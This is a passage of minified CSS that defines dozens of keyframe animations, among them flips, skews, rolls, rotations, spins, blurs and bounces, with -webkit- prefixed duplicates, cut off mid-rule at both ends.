rotateY(180deg);opacity:0;}to{-webkit-transform:perspective(600px) rotateY(360deg);transform:perspective(600px) rotateY(360deg);}}@keyframes flipY{from{-webkit-transform:perspective(600px) rotateY(180deg);transform:perspective(600px) rotateY(180deg);opacity:0;}to{-webkit-transform:perspective(600px) rotateY(360deg);transform:perspective(600px) rotateY(360deg);}}@-webkit-keyframes flipYZoomIn{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(1.6);transform:perspective(600px) rotateY(180deg) scale(1.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(.7);transform:perspective(600px) rotateY(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:scale(1);transform:scale(1);}}@keyframes flipYZoomIn{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(1.6);transform:perspective(600px) rotateY(180deg) scale(1.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(.7);transform:perspective(600px) rotateY(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes flipYZoomOut{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(.6);transform:perspective(600px) rotateY(180deg) scale(.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(1.8);transform:perspective(600px) rotateY(360deg) scale(1.8);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:scale(1);transform:scale(1);}}@keyframes flipYZoomOut{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(.6);transform:perspective(600px) rotateY(180deg) scale(.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(1.8);transform:perspective(600px) rotateY(360deg) scale(1.8);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes skewLeft{70%{-webkit-transform:skewX(40deg);transform:skewX(40deg);}}@keyframes skewLeft{70%{-webkit-transform:skewX(40deg);transform:skewX(40deg);}}@-webkit-keyframes skewRight{70%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg);}}@keyframes skewRight{70%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg);}}@-webkit-keyframes skewInLeft{from{opacity:0;-webkit-transform:translateX(-100%) skewX(-40deg);transform:translateX(-100%) skewX(-40deg);}70%{-webkit-transform:skewX(-30deg);transform:skewX(-30deg);}}@keyframes skewInLeft{from{opacity:0;-webkit-transform:translateX(-100%) skewX(-40deg);transform:translateX(-100%) skewX(-40deg);}70%{-webkit-transform:skewX(-30deg);transform:skewX(-30deg);}}@-webkit-keyframes skewInRight{from{opacity:0;-webkit-transform:translateX(100%) skewX(40deg);transform:translateX(100%) skewX(40deg);}70%{-webkit-transform:skewX(30deg);transform:skewX(30deg);}}@keyframes skewInRight{from{opacity:0;-webkit-transform:translateX(100%) skewX(40deg);transform:translateX(100%) skewX(40deg);}70%{-webkit-transform:skewX(30deg);transform:skewX(30deg);}}@-webkit-keyframes skewOutLeft{20%{-webkit-transform:skewX(40deg);transform:skewX(40deg);}to{-webkit-transform:translateX(-100%) skewX(40deg);transform:translateX(-100%) skewX(40deg);opacity:0;}}@keyframes skewOutLeft{20%{-webkit-transform:skewX(40deg);transform:skewX(40deg);}to{-webkit-transform:translateX(-100%) skewX(40deg);transform:translateX(-100%) skewX(40deg);opacity:0;}}@-webkit-keyframes skewOutRight{20%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg);}to{-webkit-transform:translateX(100%) skewX(-40deg);transform:translateX(100%) skewX(-40deg);opacity:0;}}@keyframes skewOutRight{20%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg);}to{-webkit-transform:translateX(100%) skewX(-40deg);transform:translateX(100%) skewX(-40deg);opacity:0;}}@-webkit-keyframes pullRelease{15%{-webkit-transform:scale(1.8);transform:scale(1.8);}}@keyframes pullRelease{15%{-webkit-transform:scale(1.8);transform:scale(1.8);}}@-webkit-keyframes pushRelease{15%{-webkit-transform:scale(.5);transform:scale(.5);}}@keyframes pushRelease{15%{-webkit-transform:scale(.5);transform:scale(.5);}}@-webkit-keyframes swingInLeft{from{-webkit-transform:matrix(3,0,0,3,-800,0);transform:matrix(3,0,0,3,-800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:matrix(1.3,0,0,1.3,20,0);transform:matrix(1.3,0,0,1.3,20,0);}}@keyframes swingInLeft{from{-webkit-transform:matrix(3,0,0,3,-800,0);transform:matrix(3,0,0,3,-800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:matrix(1.3,0,0,1.3,20,0);transform:matrix(1.3,0,0,1.3,20,0);}}@-webkit-keyframes swingInRight{from{-webkit-transform:matrix(3,0,0,3,800,0);transform:matrix(3,0,0,3,800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:matrix(1.3,0,0,1.3,-20,0);transform:matrix(1.3,0,0,1.3,-20,0);}}@keyframes swingInRight{from{-webkit-transform:matrix(3,0,0,3,800,0);transform:matrix(3,0,0,3,800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:matrix(1.3,0,0,1.3,-20,0);transform:matrix(1.3,0,0,1.3,-20,0);}}@-webkit-keyframes swingInTop{from{-webkit-transform:matrix(3,0,0,3,0,-800);transform:matrix(3,0,0,3,0,-800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,20);transform:matrix(1.3,0,0,1.3,0,20);}}@keyframes swingInTop{from{-webkit-transform:matrix(3,0,0,3,0,-800);transform:matrix(3,0,0,3,0,-800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,20);transform:matrix(1.3,0,0,1.3,0,20);}}@-webkit-keyframes swingInBottom{from{-webkit-transform:matrix(3,0,0,3,0,800);transform:matrix(3,0,0,3,0,800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,-20);transform:matrix(1.3,0,0,1.3,0,-20);}}@keyframes swingInBottom{from{-webkit-transform:matrix(3,0,0,3,0,800);transform:matrix(3,0,0,3,0,800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,-20);transform:matrix(1.3,0,0,1.3,0,-20);}}@-webkit-keyframes elevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right;}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right;}}@keyframes elevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right;}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right;}}@-webkit-keyframes elevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left;}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left;}}@keyframes elevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left;}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left;}}@-webkit-keyframes rollFromLeft{from{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0;}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1;}}@keyframes rollFromLeft{from{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0;}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1;}}@-webkit-keyframes rollFromRight{from{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0;}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1;}}@keyframes rollFromRight{from{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0;}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1;}}@-webkit-keyframes rollFromTop{from{-webkit-transform:translateY(-100%) perspective(600px) rotateY(180deg);transform:translateY(-100%) perspective(600px) rotateY(180deg);opacity:0;}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1;}}@keyframes rollFromTop{from{-webkit-transform:translateY(-100%) perspective(600px) rotateY(180deg);transform:translateY(-100%) perspective(600px) rotateY(180deg);opacity:0;}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1;}}@-webkit-keyframes rollFromBottom{from{-webkit-transform:translateY(100%) perspective(600px) rotateY(-180deg);transform:translateY(100%) perspective(600px) rotateY(-180deg);opacity:0;}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1;}}@keyframes rollFromBottom{from{-webkit-transform:translateY(100%) perspective(600px) rotateY(-180deg);transform:translateY(100%) perspective(600px) rotateY(-180deg);opacity:0;}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1;}}@-webkit-keyframes rollToLeft{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1;}to{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0;}}@keyframes rollToLeft{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1;}to{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0;}}@-webkit-keyframes rollToRight{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1;}to{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0;}}@keyframes rollToRight{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1;}to{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0;}}@-webkit-keyframes rollToTop{from{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1;}to{-webkit-transform:translateY(-100%) perspective(600px) rotateX(180deg);transform:translateY(-100%) perspective(600px) rotateX(180deg);opacity:0;}}@keyframes rollToTop{from{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1;}to{-webkit-transform:translateY(-100%) perspective(600px) rotateX(180deg);transform:translateY(-100%) perspective(600px) rotateX(180deg);opacity:0;}}@-webkit-keyframes rollToBottom{to{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1;}to{-webkit-transform:translateY(100%) perspective(600px) rotateX(-180deg);transform:translateY(100%) perspective(600px) rotateX(-180deg);opacity:0;}}@keyframes rollToBottom{to{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1;}to{-webkit-transform:translateY(100%) perspective(600px) rotateX(-180deg);transform:translateY(100%) perspective(600px) rotateX(-180deg);opacity:0;}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes rotateX{from{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0);}to{-webkit-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg);}}@keyframes rotateX{from{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0);}to{-webkit-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg);}}@-webkit-keyframes rotateXIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0;}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);}}@keyframes rotateXIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0;}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);}}@-webkit-keyframes rotateXOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0;}}@keyframes rotateXOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0;}}@-webkit-keyframes rotateY{from{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0);}to{-webkit-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg);}}@keyframes rotateY{from{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0);}to{-webkit-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg);}}@-webkit-keyframes rotateYIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0;}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);}}@keyframes rotateYIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0;}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);}}@-webkit-keyframes rotateYOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0;}}@keyframes rotateYOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0;}}@-webkit-keyframes rotateInLeft{from{opacity:0;-webkit-transform:translateX(-100%) rotate(0);transform:translateX(-100%) rotate(0);}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}}@keyframes rotateInLeft{from{opacity:0;-webkit-transform:translateX(-100%) rotate(0);transform:translateX(-100%) rotate(0);}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}}@-webkit-keyframes rotateInRight{from{opacity:0;-webkit-transform:translateX(100%) rotate(0);transform:translateX(100%) rotate(0);}to{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg);}}@keyframes rotateInRight{from{opacity:0;-webkit-transform:translateX(100%) rotate(0);transform:translateX(100%) rotate(0);}to{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg);}}@-webkit-keyframes rotateInTop{from{opacity:0;-webkit-transform:translateY(-400%) rotate(0);transform:translateY(-400%) rotate(0);}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}}@keyframes rotateInTop{from{opacity:0;-webkit-transform:translateY(-400%) rotate(0);transform:translateY(-400%) rotate(0);}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}}@-webkit-keyframes rotateInBottom{from{opacity:0;-webkit-transform:translateY(400%) rotate(0);transform:translateY(400%) rotate(0);}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}}@keyframes rotateInBottom{from{opacity:0;-webkit-transform:translateY(400%) rotate(0);transform:translateY(400%) rotate(0);}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}}@-webkit-keyframes rotateOutLeft{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}to{-webkit-transform:translateX(-800px) rotate(0);transform:translateX(-800px) rotate(0);opacity:0;}}@keyframes rotateOutLeft{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}to{-webkit-transform:translateX(-800px) rotate(0);transform:translateX(-800px) rotate(0);opacity:0;}}@-webkit-keyframes rotateOutRight{from{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg);}to{-webkit-transform:translateX(800px) rotate(0);transform:translateX(800px) rotate(0);opacity:0;}}@keyframes rotateOutRight{from{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg);}to{-webkit-transform:translateX(800px) rotate(0);transform:translateX(800px) rotate(0);opacity:0;}}@-webkit-keyframes rotateOutTop{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}to{-webkit-transform:translateY(-800px) rotate(0);transform:translateY(-800px) rotate(0);opacity:0;}}@keyframes rotateOutTop{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}to{-webkit-transform:translateY(-800px) rotate(0);transform:translateY(-800px) rotate(0);opacity:0;}}@-webkit-keyframes rotateOutBottom{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}to{-webkit-transform:translateY(800px) rotate(0);transform:translateY(800px) rotate(0);opacity:0;}}@keyframes rotateOutBottom{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg);}to{-webkit-transform:translateY(800px) rotate(0);transform:translateY(800px) rotate(0);opacity:0;}}@-webkit-keyframes spinToLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@keyframes spinToLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@-webkit-keyframes spinToRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@keyframes spinToRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@-webkit-keyframes spinToTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@keyframes spinToTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@-webkit-keyframes spinToBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@keyframes spinToBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@-webkit-keyframes spinFromLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@keyframes spinFromLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@-webkit-keyframes spinFromRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@keyframes spinFromRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@-webkit-keyframes spinFromTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@keyframes spinFromTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@-webkit-keyframes spinFromBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@keyframes spinFromBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@-webkit-keyframes blurIn{from{-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes blurIn{from{-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes blurInLeft{from{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes blurInLeft{from{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes blurInRight{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes blurInRight{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes blurInTop{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes blurInTop{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes blurInBottom{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes blurInBottom{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes blurOut{85%,to{-webkit-filter:blur(20px);filter:blur(20px);}to{opacity:0;}}@keyframes blurOut{85%,to{-webkit-filter:blur(20px);filter:blur(20px);}to{opacity:0;}}@-webkit-keyframes blurOutLeft{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(100%);transform:translateX(100%);}to{opacity:0;}}@keyframes blurOutLeft{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(100%);transform:translateX(100%);}to{opacity:0;}}@-webkit-keyframes blurOutRight{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(-100%);transform:translateX(-100%);}to{opacity:0;}}@keyframes blurOutRight{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(-100%);transform:translateX(-100%);}to{opacity:0;}}@-webkit-keyframes blurOutTop{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(100%);transform:translateY(100%);}to{opacity:0;}}@keyframes blurOutTop{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(100%);transform:translateY(100%);}to{opacity:0;}}@-webkit-keyframes blurOutBottom{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(-100%);transform:translateY(-100%);}to{opacity:0;}}@keyframes blurOutBottom{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(-100%);transform:translateY(-100%);}to{opacity:0;}}@-webkit-keyframes bounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.6,1);transform:translate3d(0,-80px,0) scale3d(1,1.6,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@keyframes bounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.6,1);transform:translate3d(0,-80px,0) scale3d(1,1.6,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@-webkit-keyframes bounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0);}}@keyframes bounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0);}}@-webkit-keyframes bounceX{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.8,1,1);transform:scale3d(1.8,1,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.5,1,1);transform:scale3d(1.5,1,1);}90%{-webkit-transform:scale3d(1.1,1,1);transform:scale3d(1.1,1,1);}}@keyframes 